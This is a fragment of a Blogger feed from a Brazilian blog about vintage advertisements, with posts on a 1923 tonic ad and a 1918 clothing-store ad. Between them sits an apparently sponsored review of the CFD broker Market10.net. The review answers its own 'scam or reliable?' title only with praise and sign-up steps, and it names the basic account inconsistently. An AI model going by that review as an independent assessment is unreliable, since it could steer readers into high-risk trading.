Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/7094842025760270822"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/fixador-brylcreem-1950.html","title":"Fixador Brylcreem - 1950"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj4xj9f5VLb6OrPZ7PTydbFJkYdbY5dPONkmlzyr3dMbcrjJJgPkdisie8Qx1Kbtdc9nlUIDEfL1imv6IKJ4w2Ww09pg_EC91MXGn9GzjAQkUCdH9gjkTzoCcYq5k-_h9IPEUPl-_NznUwKbwcd6a328ht1CPtOt9w6_hy5NqIh9y7KP5L6dno9Wb1uKik\/s72-c\/anuncio%20antigo%20brylcreem%201950.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-5409524215385028944"},"published":{"$t":"2026-01-12T11:15:00.012-03:00"},"updated":{"$t":"2026-01-12T11:15:00.116-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 20"},{"scheme":"http://www.blogger.com/atom/ns#","term":"fortificante"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"medicina"},{"scheme":"http://www.blogger.com/atom/ns#","term":"saúde"}],"title":{"type":"text","$t":"Licor Tarzan - 1923"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se apresenta com uma promessa poderosa logo no título, apelando diretamente para força, vigor e energia. O nome emprestado do personagem aventureiro já cria uma imagem imediata de potência física e resistência. O texto é direto e confiante ao se definir como \u003Ci\u003E“o mais poderoso tônico do sistema nervoso”\u003C\/i\u003E, usando uma linguagem típica dos anúncios de remédios do início do século XX. A peça reforça sua credibilidade ao citar prêmios e aprovação oficial, além de destacar o uso de plantas da flora brasileira. Tudo é construído para transmitir segurança, eficácia e um certo orgulho nacional. A figura masculina ilustrada, com postura firme e corpo atlético, funciona como síntese visual de tudo o que o produto promete entregar ao consumidor.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, fica claro como o anúncio aposta fortemente na autoridade médica e no discurso científico da época. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 24 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1923\" target=\"_blank\"\u003E1923\u003C\/a\u003E, o \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Licor+Tarzan\" target=\"_blank\"\u003ELicor Tarzan\u003C\/a\u003E se coloca como solução para cansaço, fraqueza e esgotamento nervoso, problemas muito mencionados naquele período. A ausência de contraindicações e a distribuição em farmácias reforçam a imagem de medicamento confiável. É uma publicidade que mistura saúde, masculinidade e espetáculo, usando texto longo e explicativo como principal ferramenta de convencimento.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s1442\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" border=\"0\" data-original-height=\"1071\" data-original-width=\"1442\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s16000\/anuncio%20antigo%20licor%20tarzan%201923.jpg\" title=\"Em 1923, o Licor Tarzan usa ciência, força masculina e discurso médico para vender energia e vitalidade como promessa de saúde.\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: right;\"\u003E\u003Cb\u003E\u003Cspan style=\"font-size: x-small;\"\u003EFonte: \u003Ca href=\"http:\/\/bndigital.bn.gov.br\" rel=\"nofollow\" target=\"_blank\"\u003EBiblioteca Nacional\u003C\/a\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/5409524215385028944\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/5409524215385028944"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/licor-tarzan-1923.html","title":"Licor Tarzan - 1923"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgvuH-qjvWOHXkcl1zSVGQGvK-jNhw5zomqajqy6wQjVPEarrQDwsJCn1xGb2fOVqELNZpUC2N0WlRGMNUHT7jXti3sRuEx_tEIORwI8hqT-7ILgqhBmClY1yltgN6n0tVxYOHfSY0WnOaEgDuynVmcpXm7M3_Bu4mLMnaA4A2ufsDIhfbUYOSM7Yd7Nzg\/s72-c\/anuncio%20antigo%20licor%20tarzan%201923.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-3879214114271994921"},"published":{"$t":"2026-01-12T10:39:00.044-03:00"},"updated":{"$t":"2026-01-14T13:44:32.454-03:00"},"title":{"type":"text","$t":"Market10.net avaliação 2026: é golpe ou confiável?"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003EA Avaliação do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E destaca uma plataforma projetada para negociação de CFDs (Contratos por Diferença), oferecendo aos traders uma ampla gama de oportunidades para se envolver nos mercados financeiros globais.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESeja você um trader experiente ou esteja começando, o Market10.net visa fornecer as ferramentas e recursos necessários para uma negociação eficaz. Esta Avaliação explora o que o Market10.net tem a oferecer, como ele opera e como você pode começar a negociar na plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que a Plataforma Oferece?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Ca href=\"https:\/\/www.youtube.com\/@Market10_net\"\u003EMarket10\u003C\/a\u003E é uma plataforma de negociação que se especializa em CFDs, permitindo que os traders especulem sobre os movimentos de preços de vários ativos financeiros. Estes incluem commodities, índices, ações e criptomoedas.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComo corretora de CFDs, o Market10.net permite que os traders lucrem tanto com mercados em alta quanto em queda, sem precisar possuir o ativo subjacente.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma foi projetada para atender traders de todo o mundo, oferecendo uma interface amigável ao usuário, spreads competitivos e acesso a uma variedade de ferramentas de negociação.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom seu design moderno e plataforma intuitiva, é uma opção atraente tanto para traders iniciantes quanto experientes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como a Plataforma Opera\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net opera oferecendo aos seus usuários a capacidade de negociar CFDs sobre vários instrumentos financeiros. A plataforma fornece acesso a dados de mercado em tempo real, gráficos e ferramentas analíticas que podem ajudar os traders a tomar decisões informadas.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois de se registrar no Market10.net, você pode escolher entre diferentes tipos de conta que determinam os spreads e os limites de retirada. A plataforma suporta uma ampla gama de estratégias de negociação, desde scalping de curto prazo até posições de longo prazo.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode fazer ordens, definir níveis de stop-loss e gerenciar suas posições facilmente por meio da interface bem estruturada da plataforma.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net utiliza tecnologia avançada para fornecer feeds de preços em tempo real e execução contínua de negociações. A plataforma também oferece uma seção educacional, onde os traders iniciantes podem aprender sobre negociação de CFDs e diversos mercados financeiros.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Como se Registrar\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EComeçar no Market10.net é um processo simples. Aqui está um guia rápido para ajudá-lo a se registrar:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Col\u003E\u003Cli\u003E\u003Cb\u003EVisite o Site:\u003C\/b\u003E Acesse\u003Ca href=\"http:\/\/www.market10.net\/\"\u003E www.market10.net\u003C\/a\u003E e clique no botão de registro.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECrie uma Conta:\u003C\/b\u003E Você será solicitado a preencher seus dados pessoais, como nome, e-mail e número de telefone.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EVerificação\u003C\/b\u003E: Para garantir a segurança e conformidade, pode ser necessário verificar sua identidade enviando uma identificação válida ou outra documentação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EEscolha um Tipo de Conta:\u003C\/b\u003E Após o registro, selecione o tipo de conta que melhor se adapta às suas necessidades de negociação. Você pode escolher entre as contas Silver, Ouro, Platina ou VIP, com base em suas preferências e volume de negociação.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EDeposite Fundos:\u003C\/b\u003E Após a verificação de sua conta, deposite fundos em sua conta de negociação usando os métodos de pagamento disponíveis. Você pode escolher entre várias opções de pagamento para financiar sua conta.\u003C\/li\u003E\u003C\/ol\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EDepois que o processo de registro for concluído, você poderá acessar a plataforma de negociação e começar sua jornada de negociação.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/cryptocurrencies\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEjltkzacdAmYdNDbcEn2eLMen-FR7Wv8dmukREGjFwrzSvuKbVhj4rFZq3bPKAFU97Cw2s80nW9yZa04co2We1SZtClMe9cDegN8KRXusM5rZs4-YrO9WFaqut-JzdWG3o5Up5Jvs-xpq4vSwY37w-3JUGl6-Aw9ADy9jrJFUsfR3zV6bsxL4_s_brO2tI\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Tipos de Conta\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta distintos, projetados para atender traders com diferentes níveis de experiência e valores de investimento.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Básico\u003C\/b\u003E requer um depósito mínimo de $250 e oferece spreads flutuantes a partir de 3.0 PIPS para EUR\/USD. Esta conta é a opção mais básica e inclui apenas uma retirada gratuita no total.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta Ouro\u003C\/b\u003E exige um depósito maior de $25.000 e oferece spreads tão baixos quanto 2.7 PIPS para EUR\/USD. Os traders com esta conta podem se beneficiar de uma retirada gratuita por mês.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EPara traders mais experientes, a \u003Cb\u003EConta Platina\u003C\/b\u003E está disponível com um depósito mínimo de $100.000, oferecendo spreads ainda mais apertados, começando em 2.1 PIPS para EUR\/USD. Este tipo de conta permite três retiradas gratuitas por mês, tornando-a uma opção mais flexível.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA \u003Cb\u003EConta VIP\u003C\/b\u003E, de maior nível, exige um depósito significativo de $250.000 e oferece os melhores spreads, começando em 1.6 PIPS para EUR\/USD. Traders com a conta VIP desfrutam do benefício adicional de nenhuma taxa sobre retiradas, tornando-a ideal para traders de alto volume.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECada tipo de conta também inclui acesso ao centro de aprendizado, conta demo, atualizações de mercado e mais, mas as principais diferenças estão nos requisitos de depósito, spreads e opções de retirada.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: O Que os Traders Podem Investir?\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net se especializa em negociação de CFDs, permitindo que os traders invistam em uma ampla gama de ativos sem precisar possuir os instrumentos subjacentes. Alguns dos ativos mais populares que você pode negociar no Market10.net incluem:\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cul\u003E\u003Cli\u003E\u003Cb\u003ECommodities\u003C\/b\u003E: Negocie commodities como ouro, petróleo e produtos agrícolas. Esses ativos são populares devido à sua volatilidade e ao seu potencial de crescimento a longo prazo.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EÍndices\u003C\/b\u003E: Índices como o S\u0026amp;P 500, Dow Jones e NASDAQ podem ser negociados, permitindo que você especule sobre o desempenho geral dos mercados de ações globais.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EAções\u003C\/b\u003E: CFDs sobre ações individuais estão disponíveis, permitindo que os traders assumam posições em grandes empresas de diversos setores.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003ECriptomoedas\u003C\/b\u003E: Com o crescimento das moedas digitais, o Market10.net oferece negociação de CFDs sobre criptomoedas populares como Bitcoin, Ethereum e outras.\u003C\/li\u003E\u003Cli\u003E\u003Cb\u003EMoedas\u003C\/b\u003E: Especule sobre uma variedade de pares de moedas principais, menores e exóticas, aproveitando as flutuações nas taxas de câmbio.\u003C\/li\u003E\u003C\/ul\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EAo negociar CFDs, você pode potencialmente lucrar tanto com mercados em alta quanto em queda, tornando a plataforma uma opção versátil para traders em busca de oportunidades em várias classes de ativos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEihcC_Je2AE0-Rg3WGwGIfzSOlj9pvw8jK7OhmjXXrtt-F3UIji2i-mGLC_CWaIcZdXKNEckO5XAPNP7ouIrC3grzuow7tGpFH7vZMH32d91exggovxW4RCX4uNlY9aWxE-JXvZ_HkN5QxlV4mGmsGjBvLYQW3mWflFcjgSc0Gi5JpZUBWqGU03cXH8m8I\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Regulação\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net é operado pela Faraz Financial Services (PTY) Limited, uma empresa de investimentos sul-africana. A empresa é autorizada e regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul sob o número de licença Financial Service Provider (FSP) 45518.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA Faraz Financial Services (PTY) Limited está localizada na Unidade 9, 31 First Avenue East, Parktown North, Joanesburgo, Gauteng, 2193. Essa regulação garante que a plataforma opere dentro de um quadro legal, oferecendo um certo nível de confiança e segurança para os traders.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EMarket10.net Avaliação: Conclusão\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEm conclusão, o Market10.net oferece uma plataforma de negociação sólida para quem deseja se envolver na negociação de CFDs.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ECom sua interface amigável, ampla gama de ativos e diversos tipos de conta, a plataforma atende traders de todos os níveis de todo o mundo, incluindo o Brasil.\u0026nbsp;\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA capacidade de negociar commodities, índices, ações e criptomoedas torna-a uma opção atraente para quem está interessado em mercados financeiros diversos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEmbora a plataforma do \u003Ca href=\"https:\/\/www.market10.net\/international\/pt-br\/\"\u003EMarket10.net\u003C\/a\u003E tenha sido projetada para ser fácil de usar e acessível, é importante que os traders entendam que a negociação de CFDs envolve riscos. É sempre recomendável praticar cautela e usar as ferramentas disponíveis na plataforma para gerenciar suas negociações de forma eficaz.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Ch2 style=\"text-align: left;\"\u003EPerguntas Frequentes\u003C\/h2\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E1. Como me registro no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode se registrar na plataforma preenchendo o formulário de registro no site deles, verificando sua identidade e escolhendo o tipo de conta.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E2. Quais são os tipos de conta disponíveis no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO Market10.net oferece quatro tipos de conta: Silver, Ouro, Platina e VIP, cada uma com spreads e limites de retiradas diferentes.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E3. Posso negociar criptomoedas no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ESim, o Market10.net oferece negociação de CFDs sobre várias criptomoedas, incluindo Bitcoin e Ethereum.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E4. O Market10.net é regulamentado?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA plataforma é operada pela Faraz Financial Services (PTY) Limited, regulamentada pela Financial Sector Conduct Authority (FSCA) da África do Sul.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003E5. O que posso negociar no Market10.net?\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EVocê pode negociar uma variedade de ativos, incluindo commodities, índices, ações e criptomoedas através de CFDs.\u003C\/div\u003E\u003Cbr \/\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.propagandashistoricas.com.br\/feeds\/3879214114271994921\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6283364234339909375\/posts\/default\/3879214114271994921"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.propagandashistoricas.com.br\/2026\/01\/market10net-avaliacao-2026-e-golpe-ou.html","title":"Market10.net avaliação 2026: é golpe ou confiável?"}],"author":[{"name":{"$t":"Dalmir Reis Jr."},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/05492335384813419661"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhr21voowRsfF-yeeKIljDxXen4RIGPEnvpsEg6Dp_onq5Dm-CKVGJD4aVno8CEuMXsq_tUg9ojPjEpTRoTirYW9a6hT1C_bf0PgaKphrqaLVXARx3sXAZvNcKPuGwMIQ\/s220\/eu.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEgqkclRwp_Nd05oD17Ahvq1iWz37Jwu1dTKUXqweEq6mqkROzpkiWzc_kILGStGSad-YPQvPw6u0LIHMxq_3hWwhrRBjoYc5S9wNIxWAFGXhMsC-we0hUydN-tDG7OyeYUn0RwmTFyI8CysQ5FEUlAXzkHyQgGed9CU6OFp65sRgoULTlA2xuYSloiK9ZY=s72-c","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6283364234339909375.post-6987731683623019234"},"published":{"$t":"2026-01-11T11:09:00.013-03:00"},"updated":{"$t":"2026-01-11T11:09:00.117-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"anos 10"},{"scheme":"http://www.blogger.com/atom/ns#","term":"impresso"},{"scheme":"http://www.blogger.com/atom/ns#","term":"lojas de departamento"},{"scheme":"http://www.blogger.com/atom/ns#","term":"vestuário"}],"title":{"type":"text","$t":"Loja 'A Brazileira' - 1918"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cdiv\u003EO anúncio da \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=loja+A+Brazileira\" target=\"_blank\"\u003Eloja A Brazileira\u003C\/a\u003E aposta na delicadeza para conquistar o leitor logo no primeiro olhar. A cena mostra uma mãe orientando a filha, em um clima de afeto e disciplina, enquanto o texto funciona quase como um conselho moral travestido de publicidade. A frase brinca com a ideia de bom comportamento infantil como recompensa para ganhar um \u003Ci\u003E“lindo vestidinho”\u003C\/i\u003E, reforçando valores familiares muito presentes na época. A ilustração detalhada, típica do início do século XX, cria uma narrativa visual que vai além da simples divulgação comercial. O ambiente campestre, a presença do cachorro e os gestos suaves ajudam a construir uma imagem de harmonia e confiança. Mais do que vender roupas, o anúncio vende um ideal de infância e maternidade.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003ENa análise, percebe-se como a publicidade dialogava diretamente com costumes e normas sociais do período. Veiculado na \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=Revista+Careta\" target=\"_blank\"\u003ERevista Careta\u003C\/a\u003E em 30 de novembro de \u003Ca href=\"https:\/\/www.propagandashistoricas.com.br\/search?q=1918\" target=\"_blank\"\u003E1918\u003C\/a\u003E, o anúncio da A Brazileira usa linguagem educativa e quase pedagógica para se aproximar das famílias. A loja se posiciona como parte do cotidiano doméstico, associando seus produtos à boa criação e ao carinho materno. É um exemplo claro de como o consumo era apresentado como extensão dos valores morais e sociais da época.\u003C\/div\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca 